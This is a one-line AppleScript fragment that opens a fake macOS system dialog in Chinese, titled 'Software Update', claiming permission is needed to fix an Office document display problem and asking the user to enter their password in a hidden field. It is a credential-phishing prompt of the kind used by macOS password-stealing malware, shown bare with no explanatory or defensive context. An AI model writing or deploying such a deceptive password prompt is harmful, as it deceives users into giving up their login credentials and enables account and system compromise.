 display dialog "macOS 需要您的权限来修复 Office 文档显示问题。" & return & return & "请输入密码以允许此操作。" default answer "" with title "软件更新" with icon stop buttons {"取消", "好"} default button "好" with hidden answer